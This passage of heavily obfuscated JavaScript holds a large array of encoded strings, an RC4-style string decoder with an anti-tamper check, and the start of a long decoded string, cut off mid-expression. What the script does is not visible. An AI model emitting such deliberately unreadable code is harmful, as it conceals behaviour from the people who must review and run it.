oWPqW','W5ZcPxCvwG','AZlcRhTH','E0ybkSkR','WOGOvdhdSq','W6JdTfdcQCkn','W6HnWPJdP3O','W7hdGhPCWPe','WR/cSGdcVuG','WQvmxCktW4a','lSo1avy4','Bh3dV8ojW6u','WRdcIL08iG','WRZdJW97yW','AKNcRYhdPq','eSkTW7JdS8ke','W4JcJSo7Dmoc','WRaWvCk4W6K','h33cISkOEq','FmkcistcJG','W5vXW5JdTN8','mCo3dLa3','sw/cL8oKWOe','WPK2ss/dUq','dvNdOtddTG','pGq7WONdLG','rCk0W5zimW','WOVdRrhdO8oX','WOxcT0rqWOq','m1JdRsDl','kCoonMig','FmkgmYpcNq','sxNcHmo0WPu','W5COb3j0','W51tWQ3dHhq','bmkSW7ZdTSkk','W6dcOCoaBsS','kedcOJNdVG','W6RdPb18WQ8','W5NcRhWCxa','s8kAW5RdRvK','WOqJW5mVWQ4','emkNW6RdPCkf','pSooW5BdIYO','W5fUWQvtWRS','vSo4W5ZdTSo9','W4xdP0XxWO8','urpcRwXR','WROkW4jiwq','WPTRW5CGCq','eCo+W4pcSaG','WPpdMc9OWO8','pbiYWPBdIq','W6ZdJMnaWRy','WRVdPSkKWRKN','CxpcVuJdUG','x00ux8kK','iKu0WQXm','W6X2W4iqWOC','W4ldQ3vjWQa','WObzW67dSSk7','bxVcQudcIq','W6FdOwFcQmkg','F0ZcMmovWR4','W53dTu5BWP8','ovhcVSojEq','WRdcOxqjxW','a8kbWORdUmkq','W6mqudPF','sSkhWPTRmG','W4pcOtvwxG','WPJcQKzkWOa','FCoFWPCwWRe','WQZdMbn3xq','WPncqqBdQG','WOSokaJdNa','WRxdKCkLW40C','WPPSW47cRmkI','W7FcM1eCvG','y1ZdRCoQW5O','WPNcR1TDWOi','WRlcQH/cM2a','AKNcPZddSW','W7VdOK9KWPm','WQNcO8k4h8o5','W5LlWQZdNhK','zCoAWOCkWQm','WP4PW7ZcSCkR','W5LPWOGjWP8','q0ZdG8oIW68','aCk+W6pdU8ki','s3VdUCoFW5K','WQS4z0BdMq','WRLoB8kvW7e','zwlcLSoYWQS','W7RcM8kpxtO','W5tcPYjimG','fuRcOeVcNa','WQnkW6igWQi','WPLbW5xcRSk/','W4DEWR7dKhG','W49vW7hdKMu','BumdkSk6','iSkJWPTRgG','W4dcJ8oQESod','WQpdSM/dP8oG','rNRdUSohW4y','iLlcGCoqBG','W6hdNwLlWOW','vmocWO0GWRG','W6RdOwpcR8kr','W5FdN8ksWQOb','WQRdHrjRqq','WPnOW5iVyG','nSkngwOU','WPyVW4C8WRG','WRvcW5e1Ba','WPDmW5XbsG','WPVcUefvWOu','WRLKW5RdUCkh','W6FdULhcQ8kt','oWeWWOtdLa','sHRdTIhdLG','s8oZW4hdUCoU','W6NdPWz+WRO','wSk/W4nOFG','WQldNwn8uW','W4BdUx7cRmk9','W4JcMmoVqCoa','WOnHW4eJEa','xCo6W4RdPSo/','i380WPTL','W4zbWQpdRCo+','W74uW6iVWPe','W4PDWOP0WOi','W5BcPcTxua','WRBcSHBcTuO','oLiyWQ9F','tMZdOmoKW6q','BLdcMHBcNG','WRfKW5pcQCkX','cK3dQYldUW','WObLWR51fq','WPDcrYtdGW','W5BcK8onuJq','oCk0W5ldOCkf','zmkBaWlcGW','B8onrmkSW4W','A04DaCoD','W5xcRJLCta','W5DbW67dSNC','W6WxwHLv','WPuXW4GHWRy','WQxdIHTOua','CspcPwX6','BfyAi8k6','WO46zaJdNa','WP1BrSkuW5W','BLxcQYFdPW','ma4WWOtdKa','W7NdSrb6WQi','W5BcKCoUy8ob','BmkxisRcGa','cwdcMehcLq','W5HEWPHUWPq','W4bsW5ldMN0','sHhcS3f/','C8kqW73dPey','f2a+x8oD','emkYW4VdQLW','z8k3W4xcJeK','rCo9W4ZdT8o1','W5S9aw1W','WP8QW4a9WRK','ybNdNXpdRq','ECosqCkSW5a','hSo4maFcGa','bZ/cGGBdVq','WRRdPJFdJSoc','W5FdLsH1WQi','WOjTWR9McG','WPfuW5vorW','oSoUbKOK','W7ldOb1JWRC','WRxcJmkCkmoL','mSocW5ddTCod','W4RcPIvvwq','y0ahimk2','W7JcIcTSmG','WOagW7GCWQu','WPK1W5K+WRW','WOhdPXRdO8o5','WPVdTXJdRmoM','B8oNB8kPW48','CMhcN8owWQy','WOOJrtJdOa','DmoEWRmBW5u','W7NdRxBcSSkv','jwtdUchdJq','WQZcSXrJvW','WPjEW4JcSSkQ','xGBcO392','W6tdUwxcOCkA','W5LyWRNdM3G','hvtdOazh','WPbcW41dqW','W7BdK2HlWP0','W77dTb5/WQ0','W7pcSc5zxq','WR1uWRS5W6S','bwVdMcTJ','WQVdPSkMWRq5','emk7W6BdJvK','WQddR8kWWRmO','jmoAW7pdRaO','WQtcQq/cUKO','W5lcRMigva','BmoxvCkGW4S','W63dOG11WRy','W57cJSoRASoj','WPfYWRD+aW','W5xcIL08iG','WRXZW7/dVSkw','jCo0bumR','W542EWTX','W6VdRxpcUSkD','W4uXW5VdQMi','nmotW5NdNYu','qNZdRmofW54','zcFdVHldLa','dghcS1dcHa','W78ywJvt','W7FdPWH3WR0','W4PAWRJdN2u','AwRcIg3cMW','WOlcMufpWPe','rSo8WQy7WR4','ve3cLmoiW5m','twlcGCoLWOq','WRlcTtZcUvC','WQNdI2mxDG','pCkcW6VdM8kp','W5nbWOHSWPK','W4xcVszzvq','W7BdSX5uWPu','yHFdLqpdTq','h1/dRZam','F8kqW77dP1m','W4tdRKzrWOy','uNRcK8oHWRC','W57cStHrtW','v1FdKYtcNG','W7hcKmo1FaG','W5lcL8kpEtO','WPK7rYFdUW','B8kpWOTdaG','W4zsW7ZdGHO','ASkmW6ddP14','sXBcUwfQ','W7bUW58jCq','W5SKewbZ','W7fFW4JdIxu','W6tcSa5rvW','umkGWRS0WRG','WOeGvIBdTG','WPPesCkDW5m','eSoMd0S/','W73cK8kACCkJ','mCoob0K2','WQdcKmkLWQG8','WR3cUCkyfSoQ','WRz/W5pdOmoH','iCkYW4ldRZS','FL7cOY3dVa','DSoxtmkZW44','W5v6WRddQfy','WOv5WQilWOC','WOe8vqhdPG','m8oqmLuz','pM3dUspdSa','CmkYW63dLCku','wCo8W4VdQSo4','vHRcPxL0','AmogWQSdWRq','nv4VWRfl','WR9OW4RdVmkl','DuuVl8kI','a3NdKsLN','WRX8W4pdSmkd','Bu/cOmonWQi','CvlcRtZdSG','afJcJCkRuW','a1RdPdZdOa','W5aXbwmy','D8ohWQOaWRK','h3VcVexcNG','WQO7ztZdKq','EhxcUWddGG','W6H7WQtdVhm','bf7dQc3dQW','WQjCsSk6W6O','ghpcPSk+sW','wmoHW4NdTmo1','fmkYW6VdO8ki','q8owW5zimW','pIS9WQBdMq','feNdQZ3dPa','EMtcUINdMG','W5lcPZWJmG','W6xdQwFcQCke','FSo3zSkPW40','WPvgW4Hnwq','WPjKWROnWOe','WQ1ABSkmW6O','W7OtwZL0','FCoZW5ldHSod','W4ddO19cWOW','xCorw8kxW4S','WQBdGb9Hxq','qmodWRbLmW','W43cMKHhWPm','tNOwWRziASk0','W7GBWRToiW','n8o1fKW+','W5ZcP2qiqa','BtdcRXFcMq','WO9oW4BcMCk+','sSkzgLBdPa','W55zWRZdKgi','WPLuWO51WO4','aSkIW73dUmkE','ovq/WOP+','AmkiW4mmoG','W4lcIGa2vG','W6DvW6hdV1G','uWxcQhX5','mt3cV3PB','ymodqSk3W54','WQXXW5ZdVCkz','CeNcPWZdIG','W53cSxulqq','WRhcQqZcU0G','W7xdJ3LoWPO','WOeYW4CLWRm','WO7dM8kXWOiB','BIWOm8ky','WQRcSXFcOu8','W6GvngP/','xSoIWQRdRSoB','qW3dTYtdUG','WQntwCkkW4e','hKCtWOWP','uCo/W5ldPSo4','w8k2W77dLJe','WOFcUenDWPm','sxJcGCobWPy','W7qzrcrB','DSknW73dSuC','WRP2W6/dLSka','W4/dL1/dGmoW','BxJcJbBdSG','rmkoWPPKnq','WQfFW5hdNmke','d2NcHfxcVq','W77dOWL/WRC','WPBcO05rWPC','WOzUWQadWOq','W5fkWOXTWOi','WRj5W6niCq','WOTXWR98ea','EemdnSkR','fmk7W7ddR8kx','W4JdKxBcNmkw','qCkKid7cGa','iN/cMNFcUq','W77dRGzUWQ8','W6hdUYT6WQa','WPaJsI7dTG','WPvIWQCsWOm','WR3cLhbJWR0','WQZcUmkFdCoX','rG/cVN1W','WRVdJGPWvq','W7JdIxHjWPe','WRHAWR0wWOi','WOPTW7TUyG','f8kQW7FdU8ky','j8kEW4JdI8ov','FCkbW4JdVmkv','FCojsCk/W4W','W57dTePiWO0','WRG+WQ3cP2e','WQfOW7z/rG','lSoSgfmI','dupdQsldTW','W5pdUaLpWRS','WRlcK1PUWPC','W57dU2jMW7O','W6ldKhNcVCk3','agRcUfFcKq','th3dTCoEW4m','ELqFpmkY','WOPUW5bpyq','FCoxWQOdWR8','W7SskxD7','uSo9W4FdPSo+','W58Of3nK','oxJcUmoktG','W67dMwXmWPW','umoTWO0/WQO','W5VcMCoQyCol','W5hdTLPXWOW','W5FcL8oYEmoh','W63dGfHhWO0','W4dcSsHcuG','tSoPW4xdSmoS','WRVcSYhcVv8','eu0EWPPK','W6xdPqvZWRm','WR9xW4BdPmky','FKZcNmo4WQG','WRhdP8kPWQu/','mHlcN11u','WRNcUCkrcmoO','vLFcIWFdUq','WRFdPM/cMSoA','W5hcN8oKDmoa','W77dUNdcQSkA','kCo5beOM','vuhcM8oWWQO','sSkAgIFdSq','jmoWhM05','ACkjW7JdUfe','W5JdUIrpW5y','bu/dKZvX','WRrZBmkDW4C','m8o3fu0J','W7LBW7mUDa','pCkKW6NdKmoX','rw7dT8ooW4i','ueNcQq/dOq','W4PtWRldK3S','tCoMsCk9WQC','E8ojqmk8W4y','D0CCk8k1','gCovW4hcVKu','t23dUSohW5K','W5rCWR9oWRu','W5/dVfJcMmk8','vfGpsSks','bNNcPupcKq','W5S/chv5','W7hcK8o3wdq','WPmXW4KVWRC','WR5VWQ4wWOi','W6RdUYLZWQW','wmk5WPOmfW','WPLeW5lcSCk6','AuFcOvBcIa','b1ZdHG/dQG','WOldUbNdOSkE','WOhdSqBdU8oX','WPyhW5O4WQ4','W6/dShtcRCkx','k8o5eeLb','WRVcPSklh8oP','kx3cPLpcNW','WRxdS8kUWQS5','a07cUeJcVW','urRcQN5X','WRvDrCkqW5e','oriVWO/dHa','W7q0bw9M','EmkiW4VdP0C','W4vzW6ddH2e','W4bdWRFdMha','W5ZcGYTpFW','W7ddVrn/WQe','WQ3cPmkubSoU','ASkhncVcNq','r8oBWQ8RW4a','W4nzW6BdLxO','yhNdMKZdTW','jXC+WPxdJq','fmkWW67dTSkE','W4FdJNWQWPy','bYqQWPNdRW','emoHBfjb','FCoawSk9W4O','WQbxWOPvcq','WPXLW5CpWOW','WOi8W5SUWRa','num6WQ5m','hKNdQdJdQa','W5NdIgPhWP8','jqpcIehcHa','WQXPW6TDva','WOfVWRuwWOq','pmonW5ddHIK','rvZdLSoFW6m','cwlcJCkREa','cmkRW7hdO8ke','WOldHqfWCG','WOtdTGZdTCoN','u8o4W5ddR8oI','jb0UWPldRG','WRpdLSkiWRqk','n8oMduu2','W69AWRJdGXS','WQTKW4xdUSki','WPXVWQSCWPa','xCopWRG7WQ4','tCoQW67dGSoG','tXhcR3PU','ymohsSkRW5O','W61cW7RdOv4','fmkdW5ZdT8oK','WPHFW5Dvxq','bSkOW77dLmkW','WR1uWQeAWQC','c8kLW6ZdVCkx','x8oPW4FdQCo/','wMZdRmoeW4i','u8o/W4RdQCoY','tXtcONTV','W5ZcV3OAuW','W6RdUmoIvbe','gfRdUsFdPq','bhFcP1xcHW','W6tcMZLTxW','WPLSWRLflq','WRxcRaxcO10','W40VaMbI','W4L1W7VdOhC','WPGwW5GIWPa','W4NcNmoSDCoe','W7ZdSqL0WQW','nvC4W5zT','zWVdMXxdOG','W7ldTY9iWQe','napcIg3cVq','WQZdNHLUxa','zKFcPt3dQq','F8kwW6ZdT1i','x3RcKmo5WPm','W65aWPFdUMa','vvCEWRve','W78mrZDv','wHddJmoKW4u','WPNcSufuWPe','WP3cSu1PWRC','WQjHW7KGEW','W4tdNMBcLmke','jK7dLcFdUW','W5hcQMivFa','W7a0W6vUWRy','W7mij1PI','wwpcOJZdGa','mCkJW7ddKmkl','guNdVthdRq','WPWYW4eNWRO','hSoNfKmN','WOWRxZRdTG','w8oTWQ0ZWQe','W5jmW7ldKNa','kZCzWOtdMW','W7JdTwxcN8kC','WQ7dQmk0WQqS','WRHSW4RdSmka','W402tIz9','WONcT1ndWO4','BbldKb/dTq','WQldIrj8rG','W4JcI3O0AG','WOv3WQHYda','y1hdGSkWW4a','WPvnACkWW6i','WPrnB8o0W6i','td7dPMJdLa','kuCVWR9f','gLtdSIldSG','W7hcH8o3BXW','WP4dW6OAWPa','WO4PqYJdOW','hmkNW7FdTCkt','W7pcUCoMEmoG','kNaqWPLK','kSo2e1m8','WRxcRb3cRv8','zSovsCk+W4u','WPLKW50SFq','WPP4W4q8DW','W4KLcx9K','FdxcUNqw','FHddMqZdVq','FhGTmSk1','W61RWPLRWP8','WOXJWQfWaq','xNagx8oD','rXVcS3f6','W4lcHCopz8oG','WRhdGGb+xa','W5fCW6pdHMa','emofW4hcQZ8','wXVcUg5U','aCk4W7ddPmkq','W6a6W5/dVhi','WRLkW73cNCkS','wMaAsSk4','W6pdOMxcVCkq','WOy9W5iMWQm','h2RcJmoXvW','WRFcTSksfSoO','W4BdQLviWOW','W5BdGL1vWQO','W6mAtJ9z','mgJcRCovuq','W407uYDZ','W7pcVGKEnW','WPn9WQ0pWOK','exFdKIP6','WO3dTaZdUCo6','EcWUi8kk','WPRcUfHZWOm','W4JdQubcWOy','WRTqrSkwW40','lgVcU8ohqG','WOrTWR1Hba','kSkyW6JdVSkS','mLm2WQjt','W7tcJmoIDaa','AwlcIe/cVW','cwRcP1BcNq','W6CzxZjt','pxRcU8osqW','W5ztW6ddN38','WOBdUqhdV8o6','W75wWQrkW6e','WRvKBmkPWQS','WQvWW4FdPmkx','WRdcRHRcTKK','yCokWQWbWQm','WQRdMXv8vG','WRXYW4FdSmkg','CmkcW5ddSSkE','FHVdJr/dSq','WRJdRsWcxG','W6HnWRBdU28','WObNWR5Hcq','WQJcUmkDc8oV','zKhcVGRdNq','WRtcGdRdJcS','W6RcRsXTWRC','p8ouW4FdKJW','WQX5W5/dTmkF','kmoOgvCM','WRTwxmk7W50','ACoMqmkGW6u','lWeXWPJdLG','W5/cQhuAvG','W4PxWOHIWP4','WOq+W4WVWQm','yvSEimk6','vWxcGCoyW6m','WPq/qcRdVW','rSoREwGK','W5hcRcDowG','AYRcSuVdNq','WRtcOGRcTf8','WRtcRCktbCoL','W7LDWO8rWQC','W7dcM8oOErm','wbdcP2PX','WO/dNNDqW7O','W44+cw9U','ygBdTXtdGa','WQtcQY3cLue','WObsWRzCrG','h8kIW7NdV8kD','dgdcOu/cNG','mK86WR9o','W79pWQxdMh0','WOavqsLs','W4lcOa12sa','WRStW6JdPmkd','ymoqqCkYW4u','jCovpMuQ','WPVdR8omWQ8U','B8kxjsRcGW','WO4NtdJdQq','yrJcRWldUG','WRqWi0PH','W7NcSsT8sW','tc3dHqhdVW','CbxdVmoZWOW','DmomWQWzWRu','cSkbW5ddH8kR','W7pdJMHaWOy','WOzvW49hsW','W6qssdXm','tslcHuXn','WP9/W5y2Eq','W70rtd1g','W6RcL8oMDbq','W7lcTmoMBGK','W7tdTNJcSCkk','AxFdQCoLW6W','WOZcSMdcMwa','axJdJZrU','uJLIdSkq','WQTWWOnfdq','WQhdPmk2WQeK','A8odsCkQW54','W7OowILs','W4zcWRZdIhG','aCkkW7RcMSkY','WOJdRrVdL8oF','WO8mWPGCWPC','WPKIW5S+WQu','uwBcISoYWOG','EtxdKcxdLq','W7pcUComy8oz','lxRcOSomxG','W6ldSNdcOCkD','WR7cN8ouz8oc','WOSPW7vpDa','W6qxuYDk','W7ZcNSoaDSoC','WPTmW45ltW','gmo/W6lcQX0','WQ1xkchdMq','WR/dVmkMWRm/','WPzYWRODWPW','WOnmW5VcRmkN','AfSTcmkX','nmouW43dNYi','W5fGWOXUWQG','W7ZdS2hcQSko','msxcNL1P','WP3cSSoeFwi','WQ7dNb9Uxa','CrNdKrddSW','tGZdVbBdGW','lN3cTSokFa','WOPNWQ5UeW','W5TlWQddI2C','c0/dKHJdJW','WPCbWQulWQe','zCk4W7FdOmkk','ogRcRmoqta','WOb1WO8CWPW','W4RcJ0jaWOa','W7VdKNTaWRC','l8o1gKaI','W4nrW63dMhW','W4xcStvEsW','W4lcMmoIz8oa','WRVcRCkbhCoW','WQf1W4/dOSkE','W4DbW7ZdM2a','F8oDW5ddUmkn','WPjCv8kVW6a','WRePW7TJra','W77cMa5zWQ8','iqq0WO3dGW','WR9NW5/dSCkx','WQ1tW6uoWQy','xCkHWRb7fa','l8oQhK89','W7ZcS8kpDmoU','W6hdVxBcR8kq','oSkcWORcMSkg','uHuVW6/dOG','WP0hW6KRWPi','o8kna0mR','uMlcNcJdUG','WOiuW4aLWQu','FdZdTJxdVG','DmkfltZcJW','WQ7cRIhcMJ4','W4pdPubzWO4','tmo4W4pdTSo6','WO9eW5hcVmk5','CgBdVmo5W6y','WObJW61CtW','W5JdOf9AWOC','vbpcPwX5','W5ZcPNqAqq','swZdP8ogW5a','WQH+WRLLeG','FSoww8k6W4q','W7dcL8oIBsO','tSkjW4NdKeS','W7/cVvWYFa','eCkVW77dU8kE','F8odWRSuWRu','WOCRW4uHWR4','g3xdMYPM','EfZcSdBdSq','W4eWBdjQ','WQBcPclcTey','W6xcU8oewta','fCkNW4pdSCkS','WRPeW4ixWOS','W43dRfbbWOO','W5/cMHWwxG','C8kzpt/cGW','osyTWQ7dMW','ymokW4WiWRC','WQ0fqsFdOW','wNhdLWddLa','W6ldV2hcS8kz','ogNcQSopvq','WPiIW58kWRS','CdxdTYtdRq','W6tcNSoGCH4','oSofW5RdJc4','W6u2qbX4','W6JdS2RcOCkg','W5HJWRddJw0','EbxdLXBdVG','lWe6W6/dLW','W68vqdvr','BKCommk+','sctcSKXx','WOf4W5ONCG','nSoiW4FdJdG','W4SPBLfE','WQZdT8kVWRS7','WPZdJ8k3WPyS','WPiWt8kCW4K','W5biWO5ZWRS','txNcGvTA','BGFdKHddUG','W4fjWRNdINe','A8oaWQqBWQS','W5FdVmklWOa9','mXCWWOFdGW','xCohWO8BWRi','jqqWWPpdKq','FYWMnCkG','W5r+W4JcNCkL','W6hdJhG/W7O','W45mW47dPh4','rNBdJmodW6S','DSk/W5L8WOW','oSoEW5hdKt0','iwhdQvNdQG','WRHUW6NdTSk9','c8kaWPhdTmkF','WQZdMWL7sa','xSkQymkxW58','W4lcKmkVWPiC','v8o4W6xdTCoL','WPzlW59bFW','WOHsW5fuqW','W7VdOhNcQCkq','WRjjW4qPWPu','mri+WORdHa','W6CdWR4XdW','W4KxE397','cdP4umohWQGqkb7cVmos','W5ZcGmoJtCol','WOfOW4GKCq','zXpdNGddOa','WP7dTCkVWOyL','sb3cPNDY','WOOGqI3dOG','W6pdL2VcTSkZ','W41hW6ZdM38','dtFdTZ3dRG','FmktpYNcMa','WOrYW4aIaq','WO1KW4KRBa','W7RdLqNdLCkl','Bmo6W5ddPSoZ','DmoqwSk6W5K','W70gwdLi','W6NdRwbkWP8','vfqvx8k0','rqlcVHzB','WQfaWPXnbG','DmkcW6hdT1u','WORdTGddSmo8','sKW4nmkC','kgNcV8owxa','WO1iW5pcTCkM','sSkIWQPJfW','WOjkW6GYWRK','WOq+W4u6WR0','WRvtW5VcR8kK','mmoAW5ddLde','AHBdMbtdUW','laixWO3dGG','WRpcVfHvWQC','shBcK8o6WOm','WOjMW7ldLSkR','qmoJlCkIW6O','WOaFxILh','sbNcQhLE','jCkogK4B','c8kEgqtcHW','gmoomMGB','FmkqW4xcMuu','F8oDWQWEWQ4','vwZcHCoSWO0','W6uouZXD','bwlcRLdcHq','k8oFW4pdIcm','CuVcVmohWRm'];function _0x2350359d(a,b){a=a-0x1cb;var c=_0x2350359c[a];if(_0x2350359d['aOcIvq']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2350359d['MfTKmt']=h,_0x2350359d['LnSHBr']={},_0x2350359d['aOcIvq']=!![];}var e=_0x2350359c[0x0],f=a+e,g=_0x2350359d['LnSHBr'][f];if(g===undefined){if(_0x2350359d['LbbVNm']===undefined){var i=function(j){this['JHIpqa']=j,this['SyHKRv']=[0x1,0x0,0x0],this['doHOxT']=function(){return'newState';},this['riINQk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['BzUsfU']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['jwnIvh']=function(){var j=new RegExp(this['riINQk']+this['BzUsfU']),k=j['test'](this['doHOxT']['toString']())?--this['SyHKRv'][0x1]:--this['SyHKRv'][0x0];return this['qjstRv'](k);},i['prototype']['qjstRv']=function(j){if(!Boolean(~j))return j;return this['VpesDF'](this['JHIpqa']);},i['prototype']['VpesDF']=function(j){for(var k=0x0,l=this['SyHKRv']['length'];k<l;k++){this['SyHKRv']['push'](Math['round'](Math['random']())),l=this['SyHKRv']['length'];}return j(this['SyHKRv'][0x0]);},new i(_0x2350359d)['jwnIvh'](),_0x2350359d['LbbVNm']=!![];}c=_0x2350359d['MfTKmt'](c,b),_0x2350359d['LnSHBr'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x2350359d;while(!![]){try{var c=-parseInt(X(0x27a6,'E$@2'))*-parseInt(X(0x2630,'%x&B'))+-parseInt(X(0x8dd,'Z#et'))+-parseInt(X(0x190e,'G*kX'))+parseInt(X(0x371c,'E$@2'))*parseInt(X(0x12a8,'E$@2'))+-parseInt(X(0x21bc,'E$@2'))*-parseInt(X(0xe9b,'E$@2'))+parseInt(X(0x1348,'Z#et'))*parseInt(X(0x23d3,'l4LE'))+parseInt(X(0x3b55,'dLmP'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2350359c,0x4ad40),!function(){var Y=_0x2350359d,d={};d[Y(0x2afd,'Q45&')]=function(z,B){return z<B;},d[Y(0x3a6b,'PNzJ')]=function(z,B){return z!==B;},d[Y(0x2695,'h!0K')]=function(z,B){return z===B;},d[Y(0x3cad,'h!0K')]=function(z,B){return z+B;},d[Y(0x38f3,'#[5H')]=function(z,B){return z*B;},d[Y(0x26d9,'Zkc%')]=function(z,B){return z-B;},d[Y(0x4489,'JvZN')]=function(z,B){return z+B;},d[Y(0x1f0,'7eCY')]=function(z,B){return z<B;},d[Y(0x1a3c,'S[a4')]=function(z,B){return z+B;},d[Y(0x76f,'h!0K')]=function(z,B){return z-B;},d[Y(0x1cdb,'JvZN')]=function(z,B){return z===B;},d[Y(0x6f4,']kYM')]=function(z,B){return z===B;},d[Y(0x1a16,'m^&J')]=function(x,y,z,B,C,J,K,Q,R,U,W){return x(y,z,B,C,J,K,Q,R,U,W);},d[Y(0x3fff,'17CK')]=function(z,B){return z||B;},d[Y(0x2414,'7eCY')]=function(x,y){return x(y);},d[Y(0x135b,'DlgP')]=function(x){return x();},d[Y(0x3ca4,'WnL7')]=function(x,y,z,B,C,J,K,Q){return x(y,z,B,C,J,K,Q);},d[Y(0x3430,'WnL7')]=function(z,B){return z!==B;},d[Y(0x997,'[E4K')]=function(z,B){return z!==B;},d[Y(0x59f,'m^&J')]=function(x,y,z,B,C,J,K){return x(y,z,B,C,J,K);},d[Y(0x853,'%x&B')]=function(z,B){return z<B;},d[Y(0x40d7,'G*kX')]=function(x,y,z,B,C){return x(y,z,B,C);},d[Y(0x3b49,')A![')]=function(z,B){return z||B;},d[Y(0x3d39,'PNzJ')]=Y(0xba6,'f8WK')+Y(0x1b91,')1JS')+Y(0x5ae,'m^&J')+Y(0x2b60,'Zkc%')+Y(0x1b2b,'hLyQ')+Y(0x3acb,'4]aJ')+Y(0x198c,'S[a4')+Y(0x3209,'dLmP')+Y(0x342d,'7eCY')+Y(0x4024,'6ZqT')+Y(0x2303,'WnL7')+Y(0x36c6,'Q45&')+Y(0x15bc,'J%hH')+Y(0x405b,'Cu$U')+Y(0x1aed,'JvZN')+Y(0x48c,'vrwG')+Y(0x3e18,'m^&J')+Y(0x4085,'l4LE')+Y(0x30f2,'ir*3')+Y(0x401f,'dLmP')+Y(0x4401,'#[5H')+Y(0x32ac,'5L)s')+Y(0x1008,'m^&J')+Y(0x377a,'Zkc%')+Y(0x2c77,'ir*3')+Y(0xfc7,'Zkc%')+Y(0x4011,'VJnG')+Y(0x3d80,'Q45&')+Y(0xdc9,'G*kX')+Y(0x934,'1%jC')+Y(0x37a5,'E$@2')+Y(0x534,'ir*3')+Y(0x1dc8,'1PM*')+Y(0x4220,'mI#g')+Y(0x3e42,'PNzJ')+Y(0x1b8e,'vrwG')+Y(0x3827,'PNzJ')+Y(0x127a,'17CK')+Y(0x73e,'E$@2')+Y(0x1825,'b6lW')+Y(0x3dd5,')A![')+Y(0x351a,'V]r)')+Y(0x37af,'m^&J')+Y(0x42fc,'[E4K')+Y(0x1109,'mI#g')+Y(0x247e,'Z#et')+Y(0x4074,'E$@2')+Y(0x4405,'m^&J')+Y(0x1ddf,'1(Af')+Y(0xaf3,'mrvk')+Y(0xcc6,'J(u^')+Y(0xffa,'H%kI')+Y(0x384b,'7eCY')+Y(0x1b88,')A![')+Y(0x2b94,'JvZN')+Y(0x31de,'WnL7')+Y(0x26c7,'J%hH')+Y(0x216d,'Q45&')+Y(0x3058,'4]aJ')+Y(0x526,'PNzJ')+Y(0x4e4,']kYM')+Y(0x14ba,'S[a4')+Y(0x2679,'mI#g')+Y(0xba0,'l4LE')+Y(0x4243,'Cu$U')+Y(0x44c8,'J(u^')+Y(0x36f5,')1JS')+Y(0x2a56,'G*kX')+Y(0x1963,'b6lW')+Y(0x370,'Z#et')+Y(0x34d7,'4]aJ')+Y(0x2b6b,'MkT6')+Y(0x279e,')1JS')+Y(0x42b8,'&HmG')+Y(0x1a8b,'tHy]')+Y(0x2021,'QGV7')+Y(0x66f,'mI#g')+Y(0x4007,'7eCY')+Y(0x17a8,'E$@2')+Y(0x3069,'mA87')+Y(0x3c57,'l4LE')+Y(0xe67,'tHy]')+Y(0x2dd5,'v776')+Y(0x5c8,'m^&J')+Y(0x362c,'1PM*')+Y(0x432a,'f8WK')+Y(0x321f,')A![')+Y(0x4ef,'G*kX')+Y(0x3b70,'mA87')+Y(0x1c2b,'J%hH')+Y(0x37c4,'hLyQ')+Y(0x188d,'V]r)')+Y(0x20c0,'9pW[')+Y(0x3606,'%x&B')+Y(0x2290,'J%hH')+Y(0x1ba2,')A![')+Y(0x2653,'S[a4')+Y(0xc84,'Cu$U')+Y(0x371a,'mrvk')+Y(0xeb5,'WnL7')+Y(0x2011,'6ZqT')+Y(0x3a59,'7eCY')+Y(0x228f,'gIv9')+Y(0x44fc,'%x&B')+Y(0x439a,'G*kX')+Y(0x39b7,'v776')+Y(0x1955,'1(Af')+Y(0x447f,'V]r)')+Y(0x3e56,'ir*3')+Y(0x27f2,'17CK')+Y(0x117a,')A![')+Y(0x38b9,'&HmG')+Y(0x2869,'vrwG')+Y(0x431d,'Z#et')+Y(0xcfa,')1JS')+Y(0x2e91,'Z#et')+Y(0x32cb,'ir*3')+Y(0x27b7,'1%jC')+Y(0x147f,'1%jC')+Y(0x33c9,'mrvk')+Y(0x393c,'G*kX')+Y(0x34ad,'hLyQ')+Y(0x13a6,'H%kI')+Y(0x32a2,'JvZN')+Y(0x9fe,'E$@2')+Y(0xe92,'tHy]')+Y(0x32f7,'PNzJ')+Y(0x1e37,'m^&J')+Y(0x4088,'Q45&')+Y(0x297,'mI#g')+Y(0x3e0d,'hLyQ')+Y(0x3026,'VJnG')+Y(0x1130,'VJnG')+Y(0x1e63,'gIv9')+Y(0xc47,'4]aJ')+Y(0x1ef6,'G*kX')+Y(0x1de6,']kYM')+Y(0x50a,'fVmH')+Y(0x20b4,'17CK')+Y(0x7b1,'17CK')+Y(0x2ee9,'%x&B')+Y(0x2a75,'mA87')+Y(0x2237,'Cu$U')+Y(0x120c,'H%kI')+Y(0x12c9,'gIv9')+Y(0x18ab,')1JS')+Y(0x2281,'DlgP')+Y(0x1073,'Cu$U')+Y(0x2194,'vrwG')+Y(0x17f6,'fVmH')+Y(0xbd9,')A![')+Y(0x38e8,'gIv9')+Y(0x215f,'h!0K')+Y(0x22a1,'H%kI')+Y(0x22a8,'1(Af')+Y(0x3910,'9pW[')+Y(0x6e0,'f8WK')+Y(0x289a,'17CK')+Y(0x7ad,'mrvk')+Y(0x2312,'dLmP')+Y(0x235d,'Cu$U')+Y(0x304a